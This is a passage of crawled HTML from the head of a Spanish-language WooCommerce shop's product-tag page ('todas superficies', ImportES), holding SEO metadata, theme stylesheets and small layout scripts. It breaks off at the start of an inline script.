

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://importessv.com/etiqueta-producto/todas-superficies/
body_size: 20980
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="google-site-verification" content="ge9ZshhtXW_EzSQE-bCVVMd_X3MP4TO9ZY4xhi4iOpo" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>todas superficies archivos &#8211; ImportES</title>
	<link rel="canonical" href="https://importessv.com/etiqueta-producto/todas-superficies/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="todas superficies archivos &#8211; ImportES" />
	<meta property="og:url" content="https://importessv.com/etiqueta-producto/todas-superficies/" />
	<meta property="og:site_name" content="ImportES" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://importessv.com/etiqueta-producto/todas-superficies/","url":"https://importessv.com/etiqueta-producto/todas-superficies/","name":"todas superficies archivos &#8211; ImportES","isPartOf":{"@id":"https://importessv.com/#website"},"primaryImageOfPage":{"@id":"https://importessv.com/etiqueta-producto/todas-superficies/#primaryimage"},"image":{"@id":"https://importessv.com/etiqueta-producto/todas-superficies/#primaryimage"},"thumbnailUrl":"https://importessv.com/wp-content/uploads/2020/04/coti-3.jpg","breadcrumb":{"@id":"https://importessv.com/etiqueta-producto/todas-superficies/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://importessv.com/etiqueta-producto/todas-superficies/#primaryimage","url":"https://importessv.com/wp-content/uploads/2020/04/coti-3.jpg","contentUrl":"https://importessv.com/wp-content/uploads/2020/04/coti-3.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://importessv.com/etiqueta-producto/todas-superficies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://importessv.com/"},{"@type":"ListItem","position":2,"name":"todas superficies"}]},{"@type":"WebSite","@id":"https://importessv.com/#website","url":"https://importessv.com/","name":"ImportES","description":"Compras en L&iacute;nea","publisher":{"@id":"https://importessv.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://importessv.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://importessv.com/#organization","name":"ImportES","url":"https://importessv.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://importessv.com/#/schema/logo/image/","url":"https://importessv.com/wp-content/uploads/2020/01/Logo-Vertical-ColoresFB-modjd.png","contentUrl":"https://importessv.com/wp-content/uploads/2020/01/Logo-Vertical-ColoresFB-modjd.png","width":200,"height":200,"caption":"ImportES"},"image":{"@id":"https://importessv.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/importessv","https://www.instagram.com/importes.sv/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ImportES &raquo; Feed" href="https://importessv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ImportES &raquo; Feed de los comentarios" href="https://importessv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ImportES &raquo; todas superficies Etiqueta Feed" href="https://importessv.com/etiqueta-producto/todas-superficies/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='owl-carousel-min-css-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/css/owlcarousel/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-default-min-css-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/css/owlcarousel/mesmerize-owl-theme.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://importessv.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://importessv.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://importessv.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-woo-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/woocommerce.css?ver=1.6.129' type='text/css' media='all' />
<style id='mesmerize-woo-inline-css' type='text/css'>
/* cached */
@media (min-width: 768px) {
 /** .woocommerce ul.products li.product:not(.in-page-section) - 2 */
.woocommerce ul.products li.product:not(.in-page-section) {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}
 /** .woocommerce.single-product .related .products li.product - 2 */
.woocommerce.single-product .related .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}
 /** .woocommerce.single-product .upsells .products li.product - 2 */
.woocommerce.single-product .upsells .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}
 /** .woocommerce .cart-collaterals .cross-sells .products li.product - 2 */
.woocommerce .cart-collaterals .cross-sells .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}}
@media (min-width: 1024px) {
 /** .woocommerce ul.products li.product:not(.in-page-section) - 4 */
.woocommerce ul.products li.product:not(.in-page-section) {-webkit-flex-basis: 25%;-moz-flex-basis: 25%;-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}
 /** .woocommerce.single-product .related .products li.product - 4 */
.woocommerce.single-product .related .products li.product {-webkit-flex-basis: 25%;-moz-flex-basis: 25%;-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}
 /** .woocommerce.single-product .upsells .products li.product - 4 */
.woocommerce.single-product .upsells .products li.product {-webkit-flex-basis: 25%;-moz-flex-basis: 25%;-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}
 /** .woocommerce .cart-collaterals .cross-sells .products li.product - 2 */
.woocommerce .cart-collaterals .cross-sells .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}}
/*# sourceURL=mesmerize-woo-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://importessv.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/style.min.css?ver=1.6.129' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:50px !important;}
/** cached kirki style */.footer .footer-content{background-color:#fff;}.footer p, .footer{color:#989898;}body{font-family:"Open Sans", Helvetica, Arial, sans-serif;color:#6B7C93;}body h1{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:2.625rem;line-height:4rem;letter-spacing:normal;color:#3C424F;}body h2{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:2.188rem;line-height:3rem;letter-spacing:normal;text-transform:none;color:#3C424F;}body h3{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:1.313rem;line-height:2.25rem;letter-spacing:normal;text-transform:none;color:#3C424F;}body h4{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:0.963rem;line-height:1.75rem;letter-spacing:0.0625rem;text-transform:none;color:#3C424F;}body h5{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:800;font-size:0.875rem;line-height:1.5rem;letter-spacing:2px;text-transform:none;color:#3C424F;}body h6{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:800;font-size:0.766rem;line-height:1.375rem;letter-spacing:0.1875rem;color:#3C424F;}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.6;}.header.color-overlay:before{background:#000000;}.header .background-overlay,.header.color-overlay::before{opacity:0.6;}.header.color-overlay:after{filter:invert(0%) ;}.header-homepage p.header-subtitle2{margin-top:0;margin-bottom:20px;font-family:Roboto, Helvetica, Arial, sans-serif;font-weight:300;font-size:1.4em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage h1.hero-title{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-size:3.3em;line-height:114%;letter-spacing:0.9px;text-transform:none;color:#ffffff;}.header-homepage .hero-title{margin-top:0;margin-bottom:20px;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage p.header-subtitle{margin-top:0;margin-bottom:20px;font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-size:1.3em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-buttons-wrapper{background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.inner-header-description{padding-top:8%;padding-bottom:8%;}.inner-header-description .header-subtitle{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:1.3em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;}.inner-header-description h1.hero-title{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:3.5em;line-height:114%;letter-spacing:0.9px;text-transform:none;color:#ffffff;}.header-top-bar{background-color:#222;}.header-top-bar-inner{height:40px;}.header-top-bar .header-top-bar-area.area-left span{color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-left i.fa{color:#999;}.header-top-bar .header-top-bar-area.area-left .top-bar-social-icons i{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-social-icons i:hover{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a:hover{color:#fff!important;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a:visited{color:#fff;}.header-top-bar .header-top-bar-area.area-left span.top-bar-text{color:#fff;}.header-top-bar .header-top-bar-area.area-right span{color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-right i.fa{color:#999;}.header-top-bar .header-top-bar-area.area-right .top-bar-social-icons i{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-social-icons i:hover{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a:hover{color:#fff!important;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a:visited{color:#fff;}.header-top-bar .header-top-bar-area.area-right span.top-bar-text{color:#fff;}.mesmerize-inner-page .fixto-fixed .main_menu_col, .mesmerize-inner-page .fixto-fixed .main-menu{justify-content:flex-end!important;}.mesmerize-inner-page .navigation-bar.fixto-fixed{background-color:rgb(198,40,40)!important;}.mesmerize-inner-page #main_menu > li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:14px;line-height:160%;letter-spacing:1px;text-transform:uppercase;}.mesmerize-front-page .fixto-fixed .main_menu_col, .mesmerize-front-page .fixto-fixed .main-menu{justify-content:flex-end!important;}.mesmerize-front-page .navigation-bar.fixto-fixed{background-color:rgb(198,40,40)!important;}.mesmerize-front-page #main_menu > li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:14px;line-height:160%;letter-spacing:1px;text-transform:uppercase;}.mesmerize-front-page #main_menu > li li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:0.875rem;line-height:120%;letter-spacing:0px;text-transform:none;}.mesmerize-front-page .header-nav-area .social-icons a{color:#FFFFFF!important;}.mesmerize-front-page .fixto-fixed .header-nav-area .social-icons a{color:#000000!important;}.mesmerize-front-page  .nav-search.widget_search *{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input{border-color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input::-webkit-input-placeholder{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input:-ms-input-placeholder{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input:-moz-placeholder{color:#FFFFFF;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search *{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input{border-color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input::-webkit-input-placeholder{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input:-ms-input-placeholder{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input:-moz-placeholder{color:#000000;}.mesmerize-inner-page .inner_header-nav-area .social-icons a{color:#FFFFFF!important;}.mesmerize-inner-page .fixto-fixed .inner_header-nav-area .social-icons a{color:#000000!important;}.mesmerize-inner-page .nav-search.widget_search *{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input{border-color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input::-webkit-input-placeholder{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input:-ms-input-placeholder{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input:-moz-placeholder{color:#FFFFFF;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search *{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input{border-color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input::-webkit-input-placeholder{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input:-ms-input-placeholder{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input:-moz-placeholder{color:#000000;}[data-component="offcanvas"] i.fa{color:#fff!important;}[data-component="offcanvas"] .bubble{background-color:#fff!important;}.fixto-fixed [data-component="offcanvas"] i.fa{color:#000000!important;}.fixto-fixed [data-component="offcanvas"] .bubble{background-color:#000000!important;}#offcanvas-wrapper{background-color:rgb(198,40,40)!important;}html.has-offscreen body:after{background-color:rgba(34, 43, 52, 0.7)!important;}#offcanvas-wrapper *:not(.arrow){color:#ffffff!important;}#offcanvas_menu li.open, #offcanvas_menu li.current-menu-item, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item, #offcanvas_menu li.current_page_item > a{background-color:#FFFFFF;}#offcanvas_menu li.open > a, #offcanvas_menu li.open > a > i, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item > a{color:#C62828!important;}#offcanvas_menu li.open > a, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item > a{border-left-color:#C62828!important;}#offcanvas_menu li > ul{background-color:rgb(189,79,53);}#offcanvas_menu li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-size:0.875rem;line-height:100%;letter-spacing:0px;text-transform:none;}.navigation-bar.homepage:not(.coloured-nav) a.text-logo,.navigation-bar.homepage:not(.coloured-nav) #main_menu li.logo > a.text-logo,.navigation-bar.homepage:not(.coloured-nav) #main_menu li.logo > a.text-logo:hover{color:#fff;font-family:inherit;font-weight:600;font-size:1.6rem;line-height:100%;letter-spacing:0px;text-transform:uppercase;}.navigation-bar.homepage.fixto-fixed a.text-logo,.navigation-bar.homepage.fixto-fixed .dark-logo a.text-logo{color:#4a4a4a!important;}.navigation-bar:not(.homepage) a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo:hover,.navigation-bar:not(.homepage) a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo:hover{color:#fff;font-family:inherit;font-weight:600;font-size:1.6rem;line-height:100%;letter-spacing:0px;text-transform:uppercase;}.navigation-bar.fixto-fixed:not(.homepage) a.text-logo,.navigation-bar.fixto-fixed:not(.homepage) .dark-logo a.text-logo, .navigation-bar.alternate:not(.homepage) a.text-logo, .navigation-bar.alternate:not(.homepage) .dark-logo a.text-logo{color:#4a4a4a!important;}.header-with-slider-wrapper .header-homepage-arrow{font-size:50px;bottom:5px;background:rgba(255,255,255,0);}.header-with-slider-wrapper .header-homepage-arrow > i{width:50px;height:50px;color:#ffffff;}.owl-carousel .animated{animation-duration:1000ms;-webkit-animation-duration:1000ms;}#header-slides-container .owl-stage{background:#000000;}.header-slider-navigation.separated .owl-nav .owl-next,.header-slider-navigation.separated .owl-nav .owl-prev{margin-left:40px;margin-right:40px;}.header-slider-navigation .owl-nav .owl-next,.header-slider-navigation .owl-nav .owl-prev{padding:0px;background:rgba(0, 0, 0, 0);}.header-slider-navigation .owl-nav .owl-next i,.header-slider-navigation .owl-nav .owl-prev i{font-size:29px;width:29px;height:29px;color:#ffffff;}.header-slider-navigation .owl-nav .owl-next:hover,.header-slider-navigation .owl-nav .owl-prev:hover{background:rgba(0, 0, 0, 0);}.header-slider-navigation .owl-dots{margin-bottom:0px;margin-top:0px;}.header-slider-navigation .owl-dots .owl-dot span{background:rgba(255,255,255,0.3);}.header-slider-navigation .owl-dots .owl-dot.active span,.header-slider-navigation .owl-dots .owl-dot:hover span{background:#ffffff;}.header-slider-navigation .owl-dots .owl-dot{margin:0px 4px;}@media (min-width: 767px){.footer .footer-content{padding-top:40px;padding-bottom:40px;}}@media (max-width: 1023px){body{font-size:calc( 16px * 0.875 );}}@media (min-width: 1024px){body{font-size:16px;}}@media only screen and (min-width: 768px){body h1{font-size:3rem;}body h2{font-size:2.5rem;}body h3{font-size:1.5rem;}body h4{font-size:1.1rem;}body h5{font-size:1rem;}body h6{font-size:0.875rem;}.header-homepage p.header-subtitle2{font-size:1.4em;}.header-homepage h1.hero-title{font-size:3.5rem;}.header-homepage p.header-subtitle{font-size:1.3em;}.header-content .align-holder{width:85%!important;}.inner-header-description{text-align:center!important;}.inner-header-description .header-subtitle{font-size:1.3em;}.inner-header-description h1.hero-title{font-size:3.5em;}}@media screen and (min-width: 768px){.header-homepage{background-position:center center;}.header{background-position:center center;}}
/*# sourceURL=mesmerize-style-inline-css */
</style>
<link rel='stylesheet' id='mesmerize-fonts-css' href="#" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/css/theme.bundle.min.css?ver=1.6.129' type='text/css' media='all' />
<script type="text/javascript" src="https://importessv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
//# sourceURL=jquery-core-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js-js"></script>
<script type="text/javascript" id="mesmerize-slider-custom-js-js-before">
/* <![CDATA[ */
